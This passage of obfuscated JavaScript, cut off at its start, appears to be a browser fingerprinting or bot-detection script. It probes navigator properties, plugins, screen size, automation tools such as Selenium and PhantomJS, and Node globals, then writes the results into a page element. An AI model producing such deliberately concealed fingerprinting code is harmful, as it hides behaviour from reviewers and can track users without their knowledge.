_0x362f4b=0x0;_0x1cb3c0[_0x0eb8('0xc8', '\x64\x6b\x34\x6c')](_0x362f4b,_0x35b2d6[_0x0eb8('0xc9', '\x55\x28\x5b\x5d')][_0x0eb8('0xca', '\x71\x64\x6d\x5e')]);_0x362f4b++){var _0x31605c=_0x0eb8('0xcb', '\x5b\x6b\x66\x6e')[_0x0eb8('0xcc', '\x5b\x6b\x66\x6e')]('\x7c'),_0x3632c1=0x0;while(!![]){switch(_0x31605c[_0x3632c1++]){case'\x30':if(_0x1cb3c0[_0x0eb8('0xcd', '\x46\x31\x26\x38')](_0x35056f[_0x0eb8('0xce', '\x67\x50\x5a\x28')](_0x6d6bb9),0x0)){_0x35056f[_0x0eb8('0xcf', '\x32\x5b\x6a\x39')](_0x6d6bb9);}continue;case'\x31':var _0x561516=_0x35b2d6[_0x0eb8('0xd0', '\x4f\x5a\x4b\x4e')][_0x362f4b][_0x0eb8('0xd1', '\x50\x43\x49\x31')];continue;case'\x32':var _0x6d6bb9=_0x0eb8('0xd2', '\x67\x50\x5a\x28');continue;case'\x33':if(_0x1cb3c0[_0x0eb8('0xd3', '\x40\x77\x43\x38')](typeof _0x561516,_0x0eb8('0xd4', '\x62\x42\x23\x43'))){_0x6d6bb9=_0x0eb8('0xd5', '\x4c\x6b\x31\x54');}else if(_0x1cb3c0[_0x0eb8('0xd6', '\x5b\x6b\x66\x6e')](_0x561516[_0x0eb8('0xd7', '\x40\x24\x67\x26')]('\x2e')[_0x0eb8('0xd8', '\x57\x43\x4b\x6a')],0x1)){_0x6d6bb9=_0x561516[_0x0eb8('0xd9', '\x50\x43\x49\x31')]('\x2e')[_0x0eb8('0xda', '\x26\x6c\x78\x31')]();}continue;case'\x34':if(_0x1cb3c0[_0x0eb8('0xdb', '\x40\x77\x43\x38')](typeof _0x35b2d6[_0x0eb8('0xdc', '\x63\x70\x67\x50')][_0x362f4b],_0x0eb8('0xdd', '\x5a\x66\x63\x7a'))){_0x19cdba[_0x19cdba[_0x0eb8('0x53', '\x5a\x66\x63\x7a')]]=_0x1cb3c0[_0x0eb8('0xde', '\x26\x6c\x71\x72')](_0x146fcb,_0x0eb8('0xdf', '\x26\x48\x6e\x47'));break;}continue;}break;}}continue;case'\x31':try{var _0x5eaa55=_0x35b2d6[_0x0eb8('0xe0', '\x57\x43\x4b\x6a')][_0x0eb8('0xe1', '\x7a\x7a\x32\x58')];if(_0x1cb3c0[_0x0eb8('0xe2', '\x66\x69\x5b\x50')](_0x5eaa55,0x0)||_0x1cb3c0[_0x0eb8('0xe3', '\x55\x28\x5b\x5d')](_0x5eaa55,null)){_0x19cdba[_0x19cdba[_0x0eb8('0xe4', '\x4a\x34\x7a\x6d')]]=_0x1cb3c0[_0x0eb8('0xe5', '\x68\x54\x48\x32')](_0x146fcb,_0x0eb8('0xe6', '\x36\x73\x57\x57'));break;}}catch(_0x140b2f){_0x19cdba[_0x19cdba[_0x0eb8('0xe7', '\x2a\x38\x49\x44')]]=_0x1cb3c0[_0x0eb8('0xe8', '\x58\x43\x45\x64')](_0x146fcb,_0x0eb8('0xe9', '\x68\x31\x70\x76'));break;}continue;case'\x32':var _0x35056f=[];continue;case'\x33':try{_0x362f4b=_0x35056f[_0x0eb8('0xea', '\x26\x6c\x71\x72')]('\x69');}catch(_0x2ac307){_0x19cdba[_0x19cdba[_0x0eb8('0x65', '\x21\x6b\x64\x32')]]=_0x1cb3c0[_0x0eb8('0xeb', '\x45\x23\x47\x6c')](_0x146fcb,_0x0eb8('0xec', '\x50\x74\x71\x70'));break;}continue;case'\x34':for(var _0x362f4b=0x0;_0x1cb3c0[_0x0eb8('0xed', '\x62\x42\x23\x43')](_0x362f4b,_0x35056f[_0x0eb8('0xc', '\x67\x50\x5a\x28')]);_0x362f4b++){_0x19cdba[_0x19cdba[_0x0eb8('0xee', '\x36\x73\x57\x57')]]=_0x1cb3c0[_0x0eb8('0xef', '\x37\x63\x30\x68')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xf0', '\x2a\x6a\x48\x6d')](_0x0eb8('0xf1', '\x2a\x38\x49\x44'),_0x35056f[_0x362f4b]));}continue;}break;}}catch(_0x5cc1ab){_0x19cdba[_0x19cdba[_0x0eb8('0xc1', '\x73\x4c\x71\x69')]]=_0x1cb3c0[_0x0eb8('0xf2', '\x6a\x74\x28\x28')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xf3', '\x63\x70\x67\x50')](_0x0eb8('0xf4', '\x50\x74\x71\x70'),_0x5cc1ab));}break;case _0x0eb8('0xf5', '\x24\x70\x51\x44'):if(_0x1cb3c0[_0x0eb8('0xf6', '\x46\x31\x26\x38')](_0x5faf5d,_0x0eb8('0xf7', '\x55\x28\x5b\x5d'))){try{var _0x4f7f2b='';var _0x243762=navigator[_0x0eb8('0xf8', '\x58\x43\x45\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0eb8('0xf9', '\x7a\x7a\x32\x58')](_0x243762)){_0x4f7f2b=_0x0eb8('0xfa', '\x62\x42\x23\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0eb8('0xfb', '\x50\x74\x71\x70')](_0x243762)){_0x4f7f2b=_0x0eb8('0xfc', '\x36\x73\x57\x57');}else{_0x4f7f2b=_0x0eb8('0xfd', '\x62\x42\x23\x43');}_0x19cdba[_0x19cdba[_0x0eb8('0xa2', '\x46\x31\x26\x38')]]=_0x1cb3c0[_0x0eb8('0xfe', '\x76\x4a\x4b\x79')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xff', '\x67\x50\x5a\x28')](_0x5faf5d,'\x3d')+_0x4f7f2b);}catch(_0x292e42){_0x19cdba[_0x19cdba[_0x0eb8('0x100', '\x79\x56\x29\x48')]]=_0x1cb3c0[_0x0eb8('0x101', '\x7a\x7a\x32\x58')](_0x146fcb,_0x1cb3c0[_0x0eb8('0x102', '\x71\x64\x6d\x5e')](_0x1cb3c0[_0x0eb8('0x103', '\x30\x72\x45\x34')](_0x5faf5d,_0x0eb8('0x104', '\x67\x50\x5a\x28')),_0x292e42[_0x0eb8('0x105', '\x2a\x38\x49\x44')]()));}}break;}_0x1cb3c0[_0x0eb8('0x106', '\x71\x64\x6d\x5e')](_0x13cedc);}continue;case'\x35':var _0x19cdba=new Array();continue;case'\x36':while(--_0x103a8e){_0x41a2d8=_0x1cb3c0[_0x0eb8('0x107', '\x2a\x6a\x48\x6d')](_0x41a2d8[_0x0eb8('0x108', '\x63\x70\x67\x50')](0x1),_0x41a2d8[0x0]);}continue;case'\x37':var _0x4bc089=0x4;continue;case'\x38':while(--_0x4bc089){_0xa8b0f2=_0x1cb3c0[_0x0eb8('0x107', '\x2a\x6a\x48\x6d')](_0xa8b0f2[_0x0eb8('0x109', '\x5b\x6b\x66\x6e')](0x1),_0xa8b0f2[0x0]);}continue;case'\x39':var _0x103a8e=_0x1cb3c0[_0x0eb8('0x10a', '\x79\x56\x29\x48')](_0xa8b0f2[_0x0eb8('0x10b', '\x24\x70\x51\x44')],0x2);continue;}break;}}var _0x3ed5dc=[[_0x0eb8('0x10c', '\x4d\x6c\x43\x26'),_0x0eb8('0x10d', '\x37\x63\x30\x68'),function(){return navigator;}],[_0x0eb8('0x10e', '\x37\x45\x24\x32'),_0x0eb8('0x10f', '\x35\x28\x54\x55'),function(){return navigator[_0x0eb8('0x110', '\x68\x31\x70\x76')];}],[_0x0eb8('0x111', '\x64\x6b\x34\x6c'),_0x0eb8('0x10f', '\x35\x28\x54\x55'),function(){return navigator[_0x0eb8('0x112', '\x50\x43\x49\x31')];}],[_0x0eb8('0x113', '\x79\x56\x29\x48'),_0x0eb8('0x114', '\x71\x64\x6d\x5e'),function(){return _0x32afea[_0x0eb8('0x115', '\x2a\x6a\x48\x6d')](navigator[_0x0eb8('0x116', '\x24\x70\x51\x44')][_0x0eb8('0x8e', '\x5b\x4f\x21\x55')],0x0);}],[_0x0eb8('0x117', '\x5a\x66\x63\x7a'),_0x0eb8('0x118', '\x4a\x34\x7a\x6d'),function(){return navigator[_0x0eb8('0x119', '\x45\x23\x47\x6c')];}],[_0x0eb8('0x11a', '\x71\x64\x6d\x5e'),_0x0eb8('0x11b', '\x64\x6b\x34\x6c'),function(){return navigator[_0x0eb8('0x11c', '\x79\x56\x29\x48')];}],[_0x0eb8('0x11d', '\x79\x56\x29\x48'),_0x0eb8('0x11e', '\x68\x31\x70\x76'),function(){}],[_0x0eb8('0x11f', '\x62\x42\x23\x43'),_0x0eb8('0x120', '\x26\x6c\x71\x72'),function(){var _0x309afa=ActiveXObject;return _0x309afa;}],[_0x0eb8('0x121', '\x49\x6b\x6e\x4c'),_0x0eb8('0x122', '\x26\x48\x6e\x47'),function(){var _0x3fd508=webkitURL;return _0x3fd508;}],[_0x0eb8('0x123', '\x2a\x6a\x48\x6d'),_0x0eb8('0x124', '\x32\x5b\x6a\x39'),function(){var _0x112edd=_phantom;return _0x112edd;}],[_0x0eb8('0x125', '\x2a\x6a\x48\x6d'),_0x0eb8('0x126', '\x40\x77\x43\x38'),function(){var _0x163420=callPhantom;return _0x163420;}],[_0x0eb8('0x127', '\x49\x6b\x6e\x4c'),_0x0eb8('0x128', '\x6a\x40\x58\x36'),function(){var _0x522a88=chrome;return _0x522a88;}],[_0x0eb8('0x129', '\x40\x77\x43\x38'),_0x0eb8('0x12a', '\x4a\x34\x7a\x6d'),function(){var _0x9cee23=yandex;return _0x9cee23;}],[_0x0eb8('0x12b', '\x54\x49\x51\x34'),_0x0eb8('0x12c', '\x58\x43\x45\x64'),function(){var _0x4813d3=opera;return _0x4813d3;}],[_0x0eb8('0x12d', '\x4d\x6c\x43\x26'),_0x0eb8('0x12e', '\x7a\x7a\x32\x58'),function(){var _0x978746=opr;return _0x978746;}],[_0x0eb8('0x12f', '\x67\x50\x5a\x28'),_0x0eb8('0x130', '\x2a\x38\x49\x44'),function(){var _0x502594=safari;return _0x502594;}],[_0x0eb8('0x131', '\x21\x6b\x64\x32'),_0x0eb8('0x132', '\x64\x4d\x59\x6f'),function(){var _0x359541=awesomium;return _0x359541;}],[_0x0eb8('0x133', '\x35\x28\x54\x55'),_0x0eb8('0x12c', '\x58\x43\x45\x64'),function(){var _0x18d0eb=puffinDevice;return _0x18d0eb;}],[_0x0eb8('0x134', '\x77\x74\x54\x69'),_0x0eb8('0x9f', '\x79\x56\x29\x48'),function(){var _0x13b0cf=__nightmare;return _0x13b0cf;}],[_0x0eb8('0x135', '\x4d\x6c\x43\x26'),_0x0eb8('0x136', '\x73\x4c\x71\x69'),function(){var _0x462d50=domAutomation;return _0x462d50;}],[_0x0eb8('0x137', '\x37\x63\x30\x68'),_0x0eb8('0x138', '\x54\x49\x51\x34'),function(){var _0x41df8e=domAutomationController;return _0x41df8e;}],[_0x0eb8('0x139', '\x79\x56\x29\x48'),_0x0eb8('0x13a', '\x76\x4a\x4b\x79'),function(){var _0x13d07a=_Selenium_IDE_Recorder;return _0x13d07a;}],[_0x0eb8('0x13b', '\x6a\x40\x58\x36'),_0x0eb8('0x13c', '\x62\x42\x23\x43'),function(){return document[_0x0eb8('0x13d', '\x21\x6b\x64\x32')];}],[_0x0eb8('0x13e', '\x63\x70\x67\x50'),_0x0eb8('0x124', '\x32\x5b\x6a\x39'),function(){return document[_0x0eb8('0x13f', '\x58\x43\x45\x64')];}],[_0x0eb8('0x140', '\x6a\x40\x58\x36'),_0x0eb8('0x141', '\x35\x28\x54\x55'),function(){return process[_0x0eb8('0x142', '\x73\x4c\x71\x69')];}],[_0x0eb8('0x143', '\x4d\x6c\x43\x26'),_0x0eb8('0x144', '\x40\x24\x67\x26'),function(){return global[_0x0eb8('0x145', '\x5b\x6b\x66\x6e')];}],[_0x0eb8('0x146', '\x4c\x6b\x31\x54'),_0x0eb8('0x130', '\x2a\x38\x49\x44'),function(){return global[_0x0eb8('0x147', '\x64\x4d\x59\x6f')];}],[_0x0eb8('0x148', '\x4c\x6b\x31\x54'),_0x0eb8('0x149', '\x5a\x66\x63\x7a'),function(){return WebAssembly;}],[_0x0eb8('0x14a', '\x2a\x38\x49\x44'),_0x0eb8('0x14b', '\x36\x73\x57\x57'),function(){return _0x32afea[_0x0eb8('0x14c', '\x67\x50\x5a\x28')](require,'\x66\x73');}],[_0x0eb8('0x14d', '\x63\x70\x67\x50'),_0x0eb8('0x14e', '\x6a\x40\x58\x36'),function(){return _0x32afea[_0x0eb8('0x14f', '\x26\x6c\x78\x31')](globalThis,global);}],[_0x0eb8('0x150', '\x35\x28\x54\x55'),_0x0eb8('0x151', '\x7a\x7a\x32\x58'),function(){return window[_0x0eb8('0x152', '\x7a\x7a\x32\x58')]();}],[_0x0eb8('0x153', '\x5a\x66\x63\x7a'),_0x0eb8('0x154', '\x50\x43\x49\x31'),function(){return navigator[_0x0eb8('0x155', '\x37\x63\x30\x68')];}],[_0x0eb8('0x156', '\x26\x6c\x71\x72'),_0x0eb8('0x12c', '\x58\x43\x45\x64'),function(){return navigator[_0x0eb8('0x157', '\x2a\x6a\x48\x6d')];}],[_0x0eb8('0x158', '\x7a\x7a\x32\x58'),_0x0eb8('0x159', '\x30\x72\x45\x34'),function(){return navigator[_0x0eb8('0x15a', '\x46\x31\x26\x38')];}],[_0x0eb8('0x15b', '\x32\x5b\x6a\x39'),_0x0eb8('0x15c', '\x55\x28\x5b\x5d'),function(){return _0x32afea[_0x0eb8('0x15d', '\x37\x63\x30\x68')](navigator[_0x0eb8('0x15e', '\x5b\x6b\x66\x6e')],'\x43');}],[_0x0eb8('0x15f', '\x46\x31\x26\x38'),_0x0eb8('0x160', '\x76\x4a\x4b\x79'),function(){window[_0x0eb8('0x161', '\x68\x31\x70\x76')]=Object[_0x0eb8('0x162', '\x63\x70\x67\x50')](window);return window[_0x0eb8('0x163', '\x55\x28\x5b\x5d')][_0x0eb8('0x164', '\x26\x48\x6e\x47')];}],[_0x0eb8('0x165', '\x68\x54\x48\x32'),_0x0eb8('0x166', '\x49\x6b\x6e\x4c'),function(){return _0x32afea[_0x0eb8('0x167', '\x46\x31\x26\x38')](window[_0x0eb8('0x168', '\x55\x28\x5b\x5d')],0x0);}],[_0x0eb8('0x169', '\x24\x70\x51\x44'),_0x0eb8('0x16a', '\x57\x43\x4b\x6a'),function(){return _0x32afea[_0x0eb8('0x16b', '\x76\x4a\x4b\x79')](window[_0x0eb8('0x16c', '\x58\x43\x45\x64')],0x0);}],[_0x0eb8('0x16d', '\x24\x70\x51\x44'),_0x0eb8('0x122', '\x26\x48\x6e\x47'),function(){return window[_0x0eb8('0x16e', '\x7a\x7a\x32\x58')];}],[_0x0eb8('0x16f', '\x6e\x49\x6b\x4f'),_0x0eb8('0x14e', '\x6a\x40\x58\x36'),function(){return window[_0x0eb8('0x170', '\x46\x31\x26\x38')][_0x0eb8('0x105', '\x2a\x38\x49\x44')]();}],[_0x0eb8('0x171', '\x6a\x40\x58\x36'),_0x0eb8('0x172', '\x4c\x6b\x31\x54'),function(){return _0x32afea[_0x0eb8('0x94', '\x50\x43\x49\x31')](Boolean,typeof process!==_0x0eb8('0x173', '\x68\x54\x48\x32')&&process[_0x0eb8('0x174', '\x55\x28\x5b\x5d')]&&process[_0x0eb8('0x175', '\x6a\x40\x58\x36')][_0x0eb8('0x176', '\x55\x28\x5b\x5d')]);}],[_0x0eb8('0x177', '\x68\x31\x70\x76'),_0x0eb8('0x178', '\x62\x42\x23\x43'),function(){return document[_0x0eb8('0x179', '\x6e\x49\x6b\x4f')];}],[_0x0eb8('0x17a', '\x26\x4d\x4f\x70'),_0x0eb8('0x17b', '\x26\x6c\x78\x31'),function(){return eval[_0x0eb8('0x17c', '\x40\x24\x67\x26')]()[_0x0eb8('0x17d', '\x45\x23\x47\x6c')];}],[_0x0eb8('0x17e', '\x4c\x6b\x31\x54'),_0x0eb8('0x17f', '\x2a\x38\x49\x44'),function(){return navigator[_0x0eb8('0x180', '\x26\x4d\x4f\x70')][_0x0eb8('0x181', '\x21\x6b\x64\x32')];}],[_0x0eb8('0x182', '\x36\x73\x57\x57'),_0x0eb8('0x183', '\x57\x43\x4b\x6a'),function(){return deviceType;}],[_0x0eb8('0x184', '\x26\x6c\x78\x31'),_0x0eb8('0x185', '\x30\x72\x45\x34'),function(){return screen[_0x0eb8('0x186', '\x66\x69\x5b\x50')];}],[_0x0eb8('0x187', '\x26\x4d\x4f\x70'),_0x0eb8('0x17b', '\x26\x6c\x78\x31'),function(){return screen[_0x0eb8('0x188', '\x4f\x5a\x4b\x4e')];}],[_0x0eb8('0x189', '\x66\x69\x5b\x50'),_0x0eb8('0x14b', '\x36\x73\x57\x57'),function(){var _0x5354a7=eoapi;return _0x5354a7;}],[_0x0eb8('0x18a', '\x54\x49\x51\x34'),_0x0eb8('0x18b', '\x66\x69\x5b\x50'),function(){var _0x48904e=eoapi_VerifyThis;return _0x48904e;}],[_0x0eb8('0x18c', '\x68\x54\x48\x32'),_0x0eb8('0x18d', '\x5b\x4f\x21\x55'),function(){var _0x3a091d=eoapi_extInvoke;return _0x3a091d;}],[_0x0eb8('0x18e', '\x79\x56\x29\x48'),_0x0eb8('0x18f', '\x50\x74\x71\x70'),function(){var _0x2b1061=eoWebBrowserDispatcher;return _0x2b1061;}],[_0x0eb8('0x190', '\x24\x70\x51\x44'),_0x0eb8('0x191', '\x24\x70\x51\x44'),function(){return window[_0x0eb8('0x192', '\x2a\x38\x49\x44')];}],[_0x0eb8('0x193', '\x7a\x7a\x32\x58'),_0x0eb8('0x194', '\x5b\x6b\x66\x6e'),function(){return _0x32afea[_0x0eb8('0x195', '\x46\x31\x26\x38')](navigator[_0x0eb8('0x196', '\x64\x6b\x34\x6c')][_0x0eb8('0xc', '\x67\x50\x5a\x28')],0x2);}],[_0x0eb8('0x197', '\x32\x5b\x6a\x39'),_0x0eb8('0x198', '\x37\x45\x24\x32'),function(){return _0x32afea[_0x0eb8('0x199', '\x32\x5b\x6a\x39')](navigator[_0x0eb8('0x19a', '\x4d\x6c\x43\x26')][_0x0eb8('0x19b', '\x37\x63\x30\x68')],0x2);}],[_0x0eb8('0x19c', '\x76\x4a\x4b\x79'),_0x0eb8('0x19d', '\x71\x64\x6d\x5e'),function(){return window[_0x0eb8('0x19e', '\x76\x4a\x4b\x79')];}],[_0x0eb8('0x19f', '\x21\x6b\x64\x32'),_0x0eb8('0x178', '\x62\x42\x23\x43'),function(){return navigator[_0x0eb8('0x1a0', '\x46\x31\x26\x38')][_0x0eb8('0x1a1', '\x21\x6b\x64\x32')][0x0][_0x0eb8('0x1a2', '\x57\x43\x4b\x6a')];}],[_0x0eb8('0x1a3', '\x68\x31\x70\x76'),_0x0eb8('0x160', '\x76\x4a\x4b\x79'),function(){return navigator[_0x0eb8('0x1a4', '\x4c\x6b\x31\x54')][_0x0eb8('0x1a5', '\x26\x48\x6e\x47')][0x1][_0x0eb8('0x1a6', '\x40\x24\x67\x26')];}],[_0x0eb8('0x1a7', '\x35\x28\x54\x55'),_0x0eb8('0x1a8', '\x79\x56\x29\x48'),function(){return navigator[_0x0eb8('0x1a9', '\x32\x5b\x6a\x39')][_0x0eb8('0x1aa', '\x4c\x6b\x31\x54')][0x2][_0x0eb8('0x1ab', '\x7a\x7a\x32\x58')];}],[_0x0eb8('0x1ac', '\x63\x70\x67\x50'),_0x0eb8('0x191', '\x24\x70\x51\x44'),function(){return navigator[_0x0eb8('0x1ad', '\x46\x31\x26\x38')][_0x0eb8('0x1ae', '\x24\x70\x51\x44')];}],[_0x0eb8('0x1af', '\x35\x28\x54\x55'),_0x0eb8('0x1b0', '\x26\x6c\x78\x31'),function(){return navigator[_0x0eb8('0x1b1', '\x32\x5b\x6a\x39')];}],[_0x0eb8('0x1b2', '\x2a\x38\x49\x44'),_0x0eb8('0x1b3', '\x68\x54\x48\x32'),function(){return navigator[_0x0eb8('0x1a0', '\x46\x31\x26\x38')][_0x0eb8('0x1b4', '\x6e\x49\x6b\x4f')];}],[_0x0eb8('0x1b5', '\x25\x61\x7a\x53'),_0x0eb8('0x1b6', '\x6e\x49\x6b\x4f'),function(){return navigator[_0x0eb8('0x1b7', '\x58\x43\x45\x64')][_0x0eb8('0x1b8', '\x71\x64\x6d\x5e')];}]];try{var _0x3a0eec=_0x0eb8('0x1b9', '\x68\x54\x48\x32')[_0x0eb8('0x1ba', '\x37\x45\x24\x32')]('\x7c'),_0x520bfa=0x0;while(!![]){switch(_0x3a0eec[_0x520bfa++]){case'\x30':var _0x58ac3b=_0x3e348f;continue;case'\x31':if(_0x1f0de9){try{_0x1165b6[_0x0eb8('0x1bb', '\x2a\x6a\x48\x6d')]=_0x32afea[_0x0eb8('0x1bc', '\x5b\x4f\x21\x55')](_0x343a6c,_0x1f0de9);}catch(_0x2b1eb0){}}continue;case'\x32':_0x32afea[_0x0eb8('0x1bd', '\x64\x6b\x34\x6c')](_0x13cedc);continue;case'\x33':if(!_0x5518dd[_0x0eb8('0x1be', '\x24\x70\x51\x44')])_0x5518dd[_0x0eb8('0x1bf', '\x6a\x40\x58\x36')]=_0x56a3b2;continue;case'\x34':_0x32afea[_0x0eb8('0x1c0', '\x26\x4d\x4f\x70')](_0x530f43,_0x32afea[_0x0eb8('0x1c1', '\x57\x43\x4b\x6a')](_0x3917a3,_0x3ed5dc));continue;case'\x35':var _0x2357a2=_0x0eb8('0x1c2', '\x49\x6b\x6e\x4c');continue;case'\x36':while(--_0xdcc145){_0x3e348f=_0x32afea[_0x0eb8('0x1c3', '\x4a\x34\x7a\x6d')](_0x3e348f[_0x0eb8('0x1c4', '\x5b\x4f\x21\x55')](0x1),_0x3e348f[0x0]);}continue;case'\x37':_0x3ed5dc[_0x0eb8('0x1c5', '\x63\x70\x67\x50')]([_0x32afea[_0x0eb8('0x1c6', '\x68\x31\x70\x76')](_0x32afea[_0x0eb8('0x1c7', '\x64\x6b\x34\x6c')]('\x27'+_0x2357a2,'\x27'),_0x0eb8('0x1c8', '\x68\x31\x70\x76')),_0x0eb8('0x1c9', '\x5b\x4f\x21\x55'),function(){return _0x2357a2[_0x0eb8('0x1ca', '\x26\x6c\x71\x72')]();}]);continue;case'\x38':var _0x4b4017=_0x32afea[_0x0eb8('0x1cb', '\x79\x56\x29\x48')](_0x3e348f[_0x0eb8('0x1cc', '\x35\x28\x54\x55')],0x3);continue;case'\x39':if(_0x3c0aa3){_0x3ed5dc[_0x0eb8('0x1cd', '\x26\x6c\x71\x72')]([_0x3c0aa3,_0x0eb8('0x1ce', '\x40\x24\x67\x26')]);_0x32afea[_0x0eb8('0x1cf', '\x2a\x38\x49\x44')](_0x530f43,_0x32afea[_0x0eb8('0x1cf', '\x2a\x38\x49\x44')](_0x3917a3,_0x3ed5dc));}continue;case'\x31\x30':_0x7ea7b5[_0x0eb8('0x1d0', '\x30\x72\x45\x34')](_0x0eb8('0x1d1', '\x4f\x5a\x4b\x4e'))[_0x0eb8('0x1d2', '\x26\x4d\x4f\x70')]=_0x32afea[_0x0eb8('0x1d3', '\x46\x31\x26\x38')](_0x0eb8('0x1d4', '\x57\x43\x4b\x6a'),_0x5518dd[_0x0eb8('0x1d5', '\x37\x63\x30\x68')][_0x0eb8('0x1d6', '\x6a\x74\x28\x28')]());continue;case'\x31\x31':var _0x3e348f=_0x0eb8('0x1d7', '\x5b\x6b\x66\x6e');continue;case'\x31\x32':while(--_0x4b4017){_0x58ac3b=_0x58ac3b[_0x0eb8('0x1d8', '\x46\x31\x26\x38')](0x1)+_0x58ac3b[0x0];}continue;case'\x31\x33':var _0xdcc145=0x5;continue;}break;}}catch(_0x81485b){_0x7ea7b5[_0x0eb8('0x1d9', '\x58\x43\x45\x64')](_0x0eb8('0x1da', '\x21\x6b\x64\x32'))[_0x0eb8('0x1db', '\x71\x64\x6d\x5e')]=_0x32afea[_0x0eb8('0x1dc', '\x68\x31\x70\x76')](_0x0eb8('0x1dd', '\x68\x54\x48\x32'),_0x5518dd[_0x0eb8('0x1de', '\x4c\x6b\x31\x54')](_0x81485b[_0x0eb8('0x1df', '\x6a\x74\x28\x28')]));}finally{if(_0x1f0de9)_0x1165b6[_0x0eb8('0x1e0', '\x40\x77\x43\x38')]=_0x1f0de9;}}());